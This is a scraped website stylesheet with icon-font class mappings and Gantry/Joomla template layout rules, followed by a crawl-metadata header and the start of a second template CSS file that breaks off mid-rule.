.icon-remove-sign:before {
  content: "\f057";
}
.icon-ok-sign:before {
  content: "\f058";
}
.icon-question-sign:before {
  content: "\f059";
}
.icon-info-sign:before {
  content: "\f05a";
}
.icon-screenshot:before {
  content: "\f05b";
}
.icon-remove-circle:before {
  content: "\f05c";
}
.icon-ok-circle:before {
  content: "\f05d";
}
.icon-ban-circle:before {
  content: "\f05e";
}
.icon-arrow-left:before {
  content: "\f060";
}
.icon-arrow-right:before {
  content: "\f061";
}
.icon-arrow-up:before {
  content: "\f062";
}
.icon-arrow-down:before {
  content: "\f063";
}
.icon-mail-forward:before,
.icon-share-alt:before {
  content: "\f064";
}
.icon-resize-full:before {
  content: "\f065";
}
.icon-resize-small:before {
  content: "\f066";
}
.icon-plus:before {
  content: "\f067";
}
.icon-minus:before {
  content: "\f068";
}
.icon-asterisk:before {
  content: "\f069";
}
.icon-exclamation-sign:before {
  content: "\f06a";
}
.icon-gift:before {
  content: "\f06b";
}
.icon-leaf:before {
  content: "\f06c";
}
.icon-fire:before {
  content: "\f06d";
}
.icon-eye-open:before {
  content: "\f06e";
}
.icon-eye-close:before {
  content: "\f070";
}
.icon-warning-sign:before {
  content: "\f071";
}
.icon-plane:before {
  content: "\f072";
}
.icon-calendar:before {
  content: "\f073";
}
.icon-random:before {
  content: "\f074";
}
.icon-comment:before {
  content: "\f075";
}
.icon-magnet:before {
  content: "\f076";
}
.icon-chevron-up:before {
  content: "\f077";
}
.icon-chevron-down:before {
  content: "\f078";
}
.icon-retweet:before {
  content: "\f079";
}
.icon-shopping-cart:before {
  content: "\f07a";
}
.icon-folder-close:before {
  content: "\f07b";
}
.icon-folder-open:before {
  content: "\f07c";
}
.icon-resize-vertical:before {
  content: "\f07d";
}
.icon-resize-horizontal:before {
  content: "\f07e";
}
.icon-bar-chart:before {
  content: "\f080";
}
.icon-twitter-sign:before {
  content: "\f081";
}
.icon-facebook-sign:before {
  content: "\f082";
}
.icon-camera-retro:before {
  content: "\f083";
}
.icon-key:before {
  content: "\f084";
}
.icon-gears:before,
.icon-cogs:before {
  content: "\f085";
}
.icon-comments:before {
  content: "\f086";
}
.icon-thumbs-up-alt:before {
  content: "\f087";
}
.icon-thumbs-down-alt:before {
  content: "\f088";
}
.icon-star-half:before {
  content: "\f089";
}
.icon-heart-empty:before {
  content: "\f08a";
}
.icon-signout:before {
  content: "\f08b";
}
.icon-linkedin-sign:before {
  content: "\f08c";
}
.icon-pushpin:before {
  content: "\f08d";
}
.icon-external-link:before {
  content: "\f08e";
}
.icon-signin:before {
  content: "\f090";
}
.icon-trophy:before {
  content: "\f091";
}
.icon-github-sign:before {
  content: "\f092";
}
.icon-upload-alt:before {
  content: "\f093";
}
.icon-lemon:before {
  content: "\f094";
}
.icon-phone:before {
  content: "\f095";
}
.icon-unchecked:before,
.icon-check-empty:before {
  content: "\f096";
}
.icon-bookmark-empty:before {
  content: "\f097";
}
.icon-phone-sign:before {
  content: "\f098";
}
.icon-twitter:before {
  content: "\f099";
}
.icon-facebook:before {
  content: "\f09a";
}
.icon-github:before {
  content: "\f09b";
}
.icon-unlock:before {
  content: "\f09c";
}
.icon-credit-card:before {
  content: "\f09d";
}
.icon-rss:before {
  content: "\f09e";
}
.icon-hdd:before {
  content: "\f0a0";
}
.icon-bullhorn:before {
  content: "\f0a1";
}
.icon-bell:before {
  content: "\f0a2";
}
.icon-certificate:before {
  content: "\f0a3";
}
.icon-hand-right:before {
  content: "\f0a4";
}
.icon-hand-left:before {
  content: "\f0a5";
}
.icon-hand-up:before {
  content: "\f0a6";
}
.icon-hand-down:before {
  content: "\f0a7";
}
.icon-circle-arrow-left:before {
  content: "\f0a8";
}
.icon-circle-arrow-right:before {
  content: "\f0a9";
}
.icon-circle-arrow-up:before {
  content: "\f0aa";
}
.icon-circle-arrow-down:before {
  content: "\f0ab";
}
.icon-globe:before {
  content: "\f0ac";
}
.icon-wrench:before {
  content: "\f0ad";
}
.icon-tasks:before {
  content: "\f0ae";
}
.icon-filter:before {
  content: "\f0b0";
}
.icon-briefcase:before {
  content: "\f0b1";
}
.icon-fullscreen:before {
  content: "\f0b2";
}
.icon-group:before {
  content: "\f0c0";
}
.icon-link:before {
  content: "\f0c1";
}
.icon-cloud:before {
  content: "\f0c2";
}
.icon-beaker:before {
  content: "\f0c3";
}
.icon-cut:before {
  content: "\f0c4";
}
.icon-copy:before {
  content: "\f0c5";
}
.icon-paperclip:before,
.icon-paper-clip:before {
  content: "\f0c6";
}
.icon-save:before {
  content: "\f0c7";
}
.icon-sign-blank:before {
  content: "\f0c8";
}
.icon-reorder:before {
  content: "\f0c9";
}
.icon-list-ul:before {
  content: "\f0ca";
}
.icon-list-ol:before {
  content: "\f0cb";
}
.icon-strikethrough:before {
  content: "\f0cc";
}
.icon-underline:before {
  content: "\f0cd";
}
.icon-table:before {
  content: "\f0ce";
}
.icon-magic:before {
  content: "\f0d0";
}
.icon-truck:before {
  content: "\f0d1";
}
.icon-pinterest:before {
  content: "\f0d2";
}
.icon-pinterest-sign:before {
  content: "\f0d3";
}
.icon-google-plus-sign:before {
  content: "\f0d4";
}
.icon-google-plus:before {
  content: "\f0d5";
}
.icon-money:before {
  content: "\f0d6";
}
.icon-caret-down:before {
  content: "\f0d7";
}
.icon-caret-up:before {
  content: "\f0d8";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-columns:before {
  content: "\f0db";
}
.icon-sort:before {
  content: "\f0dc";
}
.icon-sort-down:before {
  content: "\f0dd";
}
.icon-sort-up:before {
  content: "\f0de";
}
.icon-envelope:before {
  content: "\f0e0";
}
.icon-linkedin:before {
  content: "\f0e1";
}
.icon-rotate-left:before,
.icon-undo:before {
  content: "\f0e2";
}
.icon-legal:before {
  content: "\f0e3";
}
.icon-dashboard:before {
  content: "\f0e4";
}
.icon-comment-alt:before {
  content: "\f0e5";
}
.icon-comments-alt:before {
  content: "\f0e6";
}
.icon-bolt:before {
  content: "\f0e7";
}
.icon-sitemap:before {
  content: "\f0e8";
}
.icon-umbrella:before {
  content: "\f0e9";
}
.icon-paste:before {
  content: "\f0ea";
}
.icon-lightbulb:before {
  content: "\f0eb";
}
.icon-exchange:before {
  content: "\f0ec";
}
.icon-cloud-download:before {
  content: "\f0ed";
}
.icon-cloud-upload:before {
  content: "\f0ee";
}
.icon-user-md:before {
  content: "\f0f0";
}
.icon-stethoscope:before {
  content: "\f0f1";
}
.icon-suitcase:before {
  content: "\f0f2";
}
.icon-bell-alt:before {
  content: "\f0f3";
}
.icon-coffee:before {
  content: "\f0f4";
}
.icon-food:before {
  content: "\f0f5";
}
.icon-file-text-alt:before {
  content: "\f0f6";
}
.icon-building:before {
  content: "\f0f7";
}
.icon-hospital:before {
  content: "\f0f8";
}
.icon-ambulance:before {
  content: "\f0f9";
}
.icon-medkit:before {
  content: "\f0fa";
}
.icon-fighter-jet:before {
  content: "\f0fb";
}
.icon-beer:before {
  content: "\f0fc";
}
.icon-h-sign:before {
  content: "\f0fd";
}
.icon-plus-sign-alt:before {
  content: "\f0fe";
}
.icon-double-angle-left:before {
  content: "\f100";
}
.icon-double-angle-right:before {
  content: "\f101";
}
.icon-double-angle-up:before {
  content: "\f102";
}
.icon-double-angle-down:before {
  content: "\f103";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-desktop:before {
  content: "\f108";
}
.icon-laptop:before {
  content: "\f109";
}
.icon-tablet:before {
  content: "\f10a";
}
.icon-mobile-phone:before {
  content: "\f10b";
}
.icon-circle-blank:before {
  content: "\f10c";
}
.icon-quote-left:before {
  content: "\f10d";
}
.icon-quote-right:before {
  content: "\f10e";
}
.icon-spinner:before {
  content: "\f110";
}
.icon-circle:before {
  content: "\f111";
}
.icon-mail-reply:before,
.icon-reply:before {
  content: "\f112";
}
.icon-github-alt:before {
  content: "\f113";
}
.icon-folder-close-alt:before {
  content: "\f114";
}
.icon-folder-open-alt:before {
  content: "\f115";
}
.icon-expand-alt:before {
  content: "\f116";
}
.icon-collapse-alt:before {
  content: "\f117";
}
.icon-smile:before {
  content: "\f118";
}
.icon-frown:before {
  content: "\f119";
}
.icon-meh:before {
  content: "\f11a";
}
.icon-gamepad:before {
  content: "\f11b";
}
.icon-keyboard:before {
  content: "\f11c";
}
.icon-flag-alt:before {
  content: "\f11d";
}
.icon-flag-checkered:before {
  content: "\f11e";
}
.icon-terminal:before {
  content: "\f120";
}
.icon-code:before {
  content: "\f121";
}
.icon-reply-all:before {
  content: "\f122";
}
.icon-mail-reply-all:before {
  content: "\f122";
}
.icon-star-half-full:before,
.icon-star-half-empty:before {
  content: "\f123";
}
.icon-location-arrow:before {
  content: "\f124";
}
.icon-crop:before {
  content: "\f125";
}
.icon-code-fork:before {
  content: "\f126";
}
.icon-unlink:before {
  content: "\f127";
}
.icon-question:before {
  content: "\f128";
}
.icon-info:before {
  content: "\f129";
}
.icon-exclamation:before {
  content: "\f12a";
}
.icon-superscript:before {
  content: "\f12b";
}
.icon-subscript:before {
  content: "\f12c";
}
.icon-eraser:before {
  content: "\f12d";
}
.icon-puzzle-piece:before {
  content: "\f12e";
}
.icon-microphone:before {
  content: "\f130";
}
.icon-microphone-off:before {
  content: "\f131";
}
.icon-shield:before {
  content: "\f132";
}
.icon-calendar-empty:before {
  content: "\f133";
}
.icon-fire-extinguisher:before {
  content: "\f134";
}
.icon-rocket:before {
  content: "\f135";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-chevron-sign-left:before {
  content: "\f137";
}
.icon-chevron-sign-right:before {
  content: "\f138";
}
.icon-chevron-sign-up:before {
  content: "\f139";
}
.icon-chevron-sign-down:before {
  content: "\f13a";
}
.icon-html5:before {
  content: "\f13b";
}
.icon-css3:before {
  content: "\f13c";
}
.icon-anchor:before {
  content: "\f13d";
}
.icon-unlock-alt:before {
  content: "\f13e";
}
.icon-bullseye:before {
  content: "\f140";
}
.icon-ellipsis-horizontal:before {
  content: "\f141";
}
.icon-ellipsis-vertical:before {
  content: "\f142";
}
.icon-rss-sign:before {
  content: "\f143";
}
.icon-play-sign:before {
  content: "\f144";
}
.icon-ticket:before {
  content: "\f145";
}
.icon-minus-sign-alt:before {
  content: "\f146";
}
.icon-check-minus:before {
  content: "\f147";
}
.icon-level-up:before {
  content: "\f148";
}
.icon-level-down:before {
  content: "\f149";
}
.icon-check-sign:before {
  content: "\f14a";
}
.icon-edit-sign:before {
  content: "\f14b";
}
.icon-external-link-sign:before {
  content: "\f14c";
}
.icon-share-sign:before {
  content: "\f14d";
}
.icon-compass:before {
  content: "\f14e";
}
.icon-collapse:before {
  content: "\f150";
}
.icon-collapse-top:before {
  content: "\f151";
}
.icon-expand:before {
  content: "\f152";
}
.icon-euro:before,
.icon-eur:before {
  content: "\f153";
}
.icon-gbp:before {
  content: "\f154";
}
.icon-dollar:before,
.icon-usd:before {
  content: "\f155";
}
.icon-rupee:before,
.icon-inr:before {
  content: "\f156";
}
.icon-yen:before,
.icon-jpy:before {
  content: "\f157";
}
.icon-renminbi:before,
.icon-cny:before {
  content: "\f158";
}
.icon-won:before,
.icon-krw:before {
  content: "\f159";
}
.icon-bitcoin:before,
.icon-btc:before {
  content: "\f15a";
}
.icon-file:before {
  content: "\f15b";
}
.icon-file-text:before {
  content: "\f15c";
}
.icon-sort-by-alphabet:before {
  content: "\f15d";
}
.icon-sort-by-alphabet-alt:before {
  content: "\f15e";
}
.icon-sort-by-attributes:before {
  content: "\f160";
}
.icon-sort-by-attributes-alt:before {
  content: "\f161";
}
.icon-sort-by-order:before {
  content: "\f162";
}
.icon-sort-by-order-alt:before {
  content: "\f163";
}
.icon-thumbs-up:before {
  content: "\f164";
}
.icon-thumbs-down:before {
  content: "\f165";
}
.icon-youtube-sign:before {
  content: "\f166";
}
.icon-youtube:before {
  content: "\f167";
}
.icon-xing:before {
  content: "\f168";
}
.icon-xing-sign:before {
  content: "\f169";
}
.icon-youtube-play:before {
  content: "\f16a";
}
.icon-dropbox:before {
  content: "\f16b";
}
.icon-stackexchange:before {
  content: "\f16c";
}
.icon-instagram:before {
  content: "\f16d";
}
.icon-flickr:before {
  content: "\f16e";
}
.icon-adn:before {
  content: "\f170";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-bitbucket-sign:before {
  content: "\f172";
}
.icon-tumblr:before {
  content: "\f173";
}
.icon-tumblr-sign:before {
  content: "\f174";
}
.icon-long-arrow-down:before {
  content: "\f175";
}
.icon-long-arrow-up:before {
  content: "\f176";
}
.icon-long-arrow-left:before {
  content: "\f177";
}
.icon-long-arrow-right:before {
  content: "\f178";
}
.icon-apple:before {
  content: "\f179";
}
.icon-windows:before {
  content: "\f17a";
}
.icon-android:before {
  content: "\f17b";
}
.icon-linux:before {
  content: "\f17c";
}
.icon-dribbble:before {
  content: "\f17d";
}
.icon-skype:before {
  content: "\f17e";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-trello:before {
  content: "\f181";
}
.icon-female:before {
  content: "\f182";
}
.icon-male:before {
  content: "\f183";
}
.icon-gittip:before {
  content: "\f184";
}
.icon-sun:before {
  content: "\f185";
}
.icon-moon:before {
  content: "\f186";
}
.icon-archive:before {
  content: "\f187";
}
.icon-bug:before {
  content: "\f188";
}
.icon-vk:before {
  content: "\f189";
}
.icon-weibo:before {
  content: "\f18a";
}
.icon-renren:before {
  content: "\f18b";
}
body .noitalic {
  font-style: normal !important;
}
body .nobold {
  font-weight: normal !important;
}
body .flush {
  margin: 0 !important;
  padding: 0 !important;
}
body .nomarginall {
  margin: 0 !important;
}
body .nopaddingall {
  padding: 0 !important;
}
body .nomargintop {
  margin-top: 0 !important;
}
body .nomarginbottom {
  margin-bottom: 0 !important;
}
body .nomarginleft {
  margin-left: 0 !important;
}
body .nomarginright {
  margin-right: 0 !important;
}
body .nopaddingtop {
  padding-top: 0 !important;
}
body .nopaddingbottom {
  padding-bottom: 0 !important;
}
body .nopaddingleft {
  padding-left: 0 !important;
}
body .nopaddingright {
  padding-right: 0 !important;
}
.com {
  color: #93a1a1;
}
.lit {
  color: #195f91;
}
.pun,
.opn,
.clo {
  color: #93a1a1;
}
.fun {
  color: #dc322f;
}
.str,
.atv {
  color: #dd1144;
}
.kwd,
.linenums .tag {
  color: #1e347b;
}
.typ,
.atn,
.dec,
.var {
  color: teal;
}
.pln {
  color: #48484c;
}
.prettyprint {
  padding: 8px;
  background-color: #fcfcfc;
  border: 1px solid #d5d5d5;
}
.prettyprint.linenums {
  -webkit-box-shadow: 40px 0 0 #f5f5f5 inset, 41px 0 0 #d5d5d5 inset;
  -moz-box-shadow: 40px 0 0 #f5f5f5 inset, 41px 0 0 #d5d5d5 inset;
  box-shadow: 40px 0 0 #f5f5f5 inset, 41px 0 0 #d5d5d5 inset;
}
ol.linenums {
  margin: 0 0 0 33px;
  padding-left: 0;
}
ol.linenums li {
  padding-left: 12px;
  color: #aaaaaa;
  line-height: 18px;
  text-shadow: 0 1px 0 #ffffff;
}
#rt-offline-body h1.sitename {
  font-size: 500%;
}
#rt-offline-body .offline h1 {
  font-size: 300%;
}
#rt-offline-body .offline p {
  font-size: 150%;
}
#rt-offline-body .offline-image {
  text-align: center;
}
#rt-offline-body .row {
  text-align: center;
}
#rt-offline-body .row .cell {
  margin: 0 auto;
  text-align: left;
}
.rt-error-rocket {
  width: 100%;
  height: 315px;
  margin-top: 15px;
  margin-right: 15px;
  background: url(../images/404-error.jpg) center top no-repeat;
}
.rt-error-content {
  margin-left: 0;
  margin-top: 15px;
  text-align: center;
}
.error-title.title {
  margin: 0;
  padding: 0;
}
.rt-error-content p {
  color: #b3b3b3;
}
small {
  font-size: 0.85em;
}
cite {
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  width: auto;
  height: auto;
  line-height: inherit;
}
ul.menu ul.unstyled {
  margin-left: 25px;
}
.input-xxlarge {
  width: 97%;
}
.gantry-example .search-query {
  margin-bottom: 10px;
}
body #rokstock .title,
body .rokstock-tooltip .title {
  font-size: 12px;
  line-height: inherit;
  margin: auto;
  padding: inherit;
  font-weight: inherit;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
body #rokstock .rokstock-list .row,
body .rokstock-tooltip .rokstock-list .row {
  margin: auto;
  overflow: hidden;
  height: auto;
}
body #rokstock .rokstock-list .row:before,
body #rokstock .rokstock-list .row:after,
body .rokstock-tooltip .rokstock-list .row:before,
body .rokstock-tooltip .rokstock-list .row:after {
  display: none;
  content: none;
  clear: inherit;
}
body #rokstock select,
body .rokstock-tooltip select {
  width: auto;
  height: auto;
  line-height: auto;
  margin: 0em;
}
body #rokstock input[type="text"],
body .rokstock-tooltip input[type="text"] {
  margin-bottom: inherit;
  font-size: 12px;
}
body #rokstock .rokstock-add,
body .rokstock-tooltip .rokstock-add {
  height: auto;
  padding: 1px 5px;
}
body #rokstock .value,
body .rokstock-tooltip .value {
  font-size: 0.9em;
}
body .rokstock-tooltip .row {
  margin: auto;
  overflow: hidden;
  height: auto;
}
body .rokstock-tooltip .row:before,
body .rokstock-tooltip .row:after {
  display: none;
  content: none;
  clear: inherit;
}
body #rokweather .rokweather-wrapper .row {
  margin: auto;
  overflow: hidden;
  height: auto;
}
body #rokweather .rokweather-wrapper .row:before,
body #rokweather .rokweather-wrapper .row:after {
  display: none;
  content: none;
  clear: inherit;
}
body #rokweather form {
  margin-bottom: inherit;
}
body .cart_quickcart select {
  width: auto;
  height: auto;
  line-height: auto;
  margin: 0em;
}
body .cart_quickcart input[type="text"] {
  margin-bottom: inherit;
  font-size: 12px;
  line-height: inherit;
  padding: inherit;
  height: inherit;
}
#phocaMap img,
.gmnoprint img,
.wk-map img,
.SpGeoMapModbasic img {
  max-width: none;
}
.xdebug-var-dump i {
  width: inherit !important;
}
.icon-file-add:before,
.icon-cancel:before,
.icon-eye:before,
.icon-location:before,
.icon-arrow-up-3:before,
.icon-folder-2:before,
.icon-checkedout:before,
.icon-locked:before,
.icon-comments-2:before,
.icon-out:before,
.icon-redo:before,
.icon-file-add:before,
.icon-new:before,
.icon-apply:before,
.icon-pencil-2:before,
.icon-folder:before,
.icon-pictures:before,
.icon-list-view:before,
.icon-power-cord:before,
.icon-cube:before,
.icon-puzzle:before,
.icon-tools:before,
.icon-options:before,
.icon-equalizer:before,
.icon-brush:before,
.icon-eye:before,
.icon-checkbox-unchecked:before,
.icon-checkin:before,
.icon-checkbox:before,
.icon-checkbox-partial:before,
.icon-star-2:before,
.icon-featured:before,
.icon-calendar-2:before,
.icon-help:before,
.icon-support:before,
.icon-warning:before,
.icon-publish:before,
.icon-checkmark:before,
.icon-unpublish:before,
.icon-cancel:before,
.icon-purge:before,
.icon-mail:before,
.icon-mail-2:before,
.icon-unarchive:before,
.icon-drawer:before,
.icon-drawer-2:before,
.icon-box-add:before,
.icon-box-remove:before,
.icon-grid-view:before,
.icon-grid-view-2:before,
.icon-menu:before,
.icon-delete:before,
.icon-cancel-2:before,
.icon-save-new:before,
.icon-plus-2:before,
.icon-minus-2:before,
.icon-quote:before,
.icon-quote-2:before,
.icon-database:before,
.icon-location:before,
.icon-expand-2:before,
.icon-contract:before,
.icon-contract-2:before,
.icon-health:before,
.icon-wand:before,
.icon-unblock:before,
.icon-vcard:before,
.icon-clock:before,
.icon-address:before,
.icon-feed:before,
.icon-flag-2:before,
.icon-pin:before,
.icon-lamp:before,
.icon-chart:before,
.icon-bars:before,
.icon-pie:before,
.icon-lightning:before,
.icon-next:before,
.icon-previous:before,
.icon-first:before,
.icon-last:before,
.pagination .icon-forward:before,
.pagination .icon-backward:before,
.pagination .icon-step-backward:before,
.pagination .icon-step-forward:before,
.icon-loop:before,
.icon-shuffle:before,
.icon-arrow-first:before,
.icon-arrow-last:before,
.icon-uparrow:before,
.icon-downarrow:before,
.icon-arrow-up-2:before,
.icon-arrow-right-2:before,
.icon-arrow-down-2:before,
.icon-arrow-left-2:before,
.icon-play-2:before,
.icon-menu-2:before,
.icon-arrow-up-3:before,
.icon-arrow-right-3:before,
.icon-arrow-down-3:before,
.icon-arrow-left-3:before,
.icon-printer:before,
.icon-color-palette:before,
.icon-camera-2:before,
.icon-file-remove:before,
.icon-save-copy:before,
.icon-cart:before,
.icon-basket:before,
.icon-broadcast:before,
.icon-screen:before,
.icon-mobile:before,
.icon-users:before,
.icon-out-2:before {
  font-family: 'IcoMoon' !important;
}
.pagination [class^="icon-"],
.pagination [class*=" icon-"] {
  width: auto;
  height: auto;
  line-height: inherit;
}


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/css/master-cb0c78b4f0d90ccaaf45c8f66c081cfc.css
body_size: 20779
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
a:hover {
  text-decoration: none;
}
.table {
  display: table;
}
.cell {
  display: table-cell;
}
html {
  margin-bottom: 1px;
  height: 100%;
}
body {
  margin-bottom: 1px;
}
.rt-block {
  padding: 15px;
  margin: 10px;
  position: relative;
}
#rt-content-top,
#rt-content-bottom {
  overflow: hidden;
}
.rt-grid-1:before,
.rt-grid-2:before,
.rt-grid-3:before,
.rt-grid-4:before,
.rt-grid-5:before,
.rt-grid-6:before,
.rt-grid-7:before,
.rt-grid-8:before,
.rt-grid-9:before,
.rt-grid-10:before,
.rt-grid-11:before,
.rt-grid-12:before {
  display: table;
  content: "";
  clear: both;
}
.rt-grid-1:after,
.rt-grid-2:after,
.rt-grid-3:after,
.rt-grid-4:after,
.rt-grid-5:after,
.rt-grid-6:after,
.rt-grid-7:after,
.rt-grid-8:after,
.rt-grid-9:after,
.rt-grid-10:after,
.rt-grid-11:after,
.rt-grid-12:after {
  display: table;
  content: "";
  clear: both;
}
.font-family-optima {
  font-family: Optima, Lucida, 'MgOpen Cosmetica', 'Lucida Sans Unicode', sans-serif;
}
.font-family-geneva {
  font-family: Geneva, Tahoma, "Nimbus Sans L", sans-serif;
}
.font-family-helvetica {
  font-family: 'Open Sans', sans-serif;
}
.font-family-lucida {
  font-family: "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
}
.font-family-georgia {
  font-family: Georgia, sans-serif;
}
.font-family-trebuchet {
  font-family: "Trebuchet MS", sans-serif;
}
.font-family-palatino {
  font-family: "Palatino Linotype", "Book Antiqua", Palatino, "Times New Roman", Times, serif;
}
body {
  font-size: 13px;
  line-height: 1.7em;
  font-family: Helvetica, Arial, Sans-Serif;
}
.font-size-is-xlarge {
  font-size: 16px;
  line-height: 1.7em;
}
.font-size-is-large {
  font-size: 15px;
  line-height: 1.7em;
}
.font-size-is-default {
  font-size: 14px;
  line-height: 22px;
}
.font-size-is-small {
  font-size: 12px;
  line-height: 1.7em;
}
.font-size-is-xsmall {
  font-size: 10px;
  line-height: 1.7em;
}
p {
  margin: 0 0 15px 0;
}
h1 {
  font-size: 260%;
}
h2 {
  font-size: 200%;
}
h3 {
  font-size: 175%;
}
h4 {
  font-size: 130%;
}
h5 {
  font-size: 110%;
}
a {
  text-decoration: none;
}
a:focus {
  outline: none;
}
.left-1,
.left-2,
.left-3,
.left-4,
.left-5,
.left-6,
.left-7,
.left-8,
.left-9,
.left-10,
.right-11 {
  float: left;
  margin-right: 50px;
  margin-bottom: 15px;
  position: relative;
}
.right-1,
.right-2,
.right-3,
.right-4,
.right-5,
.right-6,
.right-7,
.right-8,
.right-9,
.right-10,
.right-11 {
  float: right;
  margin-left: 50px;
  margin-bottom: 15px;
  position: relative;
}
.date-block {
  padding: 15px;
}
ol {
  padding-left: 15px;
}
ul li {
  padding: 0;
  margin: 0;
}
ul li.author {
  margin: 0;
  letter-spacing: 1px;
  list-style: none;
  font-weight: bold;
  text-align: right;
}
ul li.author span {
  display: block;
  font-weight: normal;
  margin-bottom: 10px;
  line-height: 1em;
}
ul li.date {
  margin: 0;
  letter-spacing: 1px;
  list-style: none;
  text-align: right;
  font-weight: bold;
}
ul li.date span {
  display: block;
  font-weight: normal;
  margin-bottom: 10px;
  line-height: 1em;
}
ul li.comments {
  list-style: none;
  text-align: right;
  font-weight: bold;
}
ul li.comments span {
  display: block;
  font-weight: normal;
  margin-bottom: 10px;
  line-height: 1em;
}
ul ul {
  margin-left: 25px;
  padding: 5px 0;
}
body.rtl {
  direction: rtl;
}
body.rtl {
  min-width: inherit;
}
html body * span.clear,
html body * div.clear,
html body * li.clear,
html body * dd.clear {
  background: none;
  border: 0;
  clear: both;
  display: block;
  float: none;
  font-size: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
.clearfix:after {
  clear: both;
  content: '.';
  display: block;
  visibility: hidden;
  height: 0;
}
.clearfix {
  display: inline-block;
}
* html .clearfix {
  height: 1%;
}
.clearfix {
  display: block;
}
#debug #rt-main {
  overflow: hidden;
  border-bottom: 4px solid #666;
  margin-top: 15px;
  position: relative;
}
#debug .status {
  position: absolute;
  background: #333;
  opacity: 0.3;
  padding: 0 15px;
  z-index: 10000;
  color: #fff;
  font-weight: bold;
  font-size: 150%;
}
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.hidden-large {
  display: none !important;
}
.row {
  margin: 0 -15px;
}
.gantry-width-block {
  display: block;
  float: left;
}
.gantry-width-spacer {
  margin: 15px;
}
.gantry-width-10 {
  width: 10%;
}
.gantry-width-20 {
  width: 20%;
}
.gantry-width-25 {
  width: 25%;
}
.gantry-width-30 {
  width: 30%;
}
.gantry-width-33 {
  width: 33.33%;
}
.gantry-width-40 {
  width: 40%;
}
.gantry-width-50 {
  width: 50%;
}
.gantry-width-60 {
  width: 60%;
}
.gantry-width-66 {
  width: 66.66%;
}
.gantry-width-70 {
  width: 70%;
}
.gantry-width-75 {
  width: 75%;
}
.gantry-width-80 {
  width: 80%;
}
.gantry-width-90 {
  width: 90%;
}
.gantry-left {
  float: left;
  margin-right: 15px;
}
.gantry-right {
  float: right;
  margin-left: 15px;
}
.gantry-center {
  text-align: center;
}
.gantry-center td,
.gantry-center th {
  text-align: center;
}
.component-body {
  padding: 20px;
}
.component-content .row-separator {
  display: block;
  clear: both;
  margin: 0;
  border: 0;
  height: 1px;
}
.component-content .item-separator {
  display: none;
  margin: 0;
}
.component-content .shownocolumns {
  width: 98%;
}
.component-content .column-1,
.component-content .column-2,
.component-content .column-3,
.component-content .column-4,
.component-content .page-header {
  padding: 10px 0;
}
.component-content .column-2 {
  width: 55%;
  margin-left: 40%;
}
.component-content .column-3 {
  width: 30%;
}
.component-content .cols-1 {
  display: block;
  float: none !important;
  margin: 0 !important;
}
.component-content .cols-2 .column-1 {
  width: 48%;
  float: left;
}
.component-content .cols-2 .column-2 {
  width: 48%;
  float: right;
  margin: 0;
}
.component-content .cols-3 .column-1 {
  float: left;
  width: 29%;
  margin-right: 7%;
}
.component-content .cols-3 .column-2 {
  float: left;
  width: 29%;
  margin-left: 0;
}
.component-content .cols-3 .column-3 {
  float: right;
  width: 29%;
  padding: 10px 0;
}
.component-content .cols-4 .column-1 {
  float: left;
  width: 23%;
  margin-right: 2%;
}
.component-content .cols-4 .column-2 {
  float: left;
  width: 23%;
  margin-left: 0;
  margin-right: 2%;
}
.component-content .cols-4 .column-3 {
  float: left;
  width: 23%;
  margin-right: 2%;
}
.component-content .cols-4 .column-4 {
  float: right;
  width: 23%;
  margin-right: 2%;
}
.component-content .items-row {
  margin-bottom: 10px;
}
.component-content .blog-more {
  padding: 10px 5px;
}
.component-content .page-header {
  border-bottom: 0;
}
.categories-list {
  padding: 0 5px;
}
.categories-list ul {
  margin: 0 0 0 20px;
  padding: 0;
}
.categories-list ul li {
  list-style-type: none;
  margin: 0;
}
.categories-list ul ul {
  margin-left: 15px;
}
.categories-list dl dt,
.categories-list dl dd {
  display: inline;
}
.category-desc {
  line-height: 1.7em;
  margin: 10px 0;
  padding-left: 0;
}
.cat-children ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.component-content ul.actions {
  float: right;
}
.component-content ul.actions li {
  list-style: none;
  display: inline-block;
}
.component-content ul.actions li a {
  display: block;
  font-size: 14px;
  margin-left: 8px;
}
.component-content ul.actions li i,
.component-content ul.actions li [class^="icon-"],
.component-content ul.actions li [class*=" icon-"] {
  display: none;
}
.component-content ul.actions .print-icon img {
  display: none;
}
.component-content ul.actions .print-icon a:before {
  font-family: FontAwesome;
  content: "\f02f";
}
.component-content ul.actions .email-icon img {
  display: none;
}
.component-content ul.actions .email-icon a:before {
  font-family: FontAwesome;
  content: "\f0e0";
}
.component-content ul.actions .edit-icon img {
  display: none;
}
.component-content ul.actions .edit-icon a:before {
  font-family: FontAwesome;
  content: "\f044";
}
.component-content .article-info {
  display: block;
  margin-bottom: 15px;
  font-size: 13px;
}
.component-content .article-info dd {
  margin-left: 0;
  display: block;
}
.component-content .article-info dd div [class^="icon-"],
.component-content .article-info dd div [class*="icon-"] {
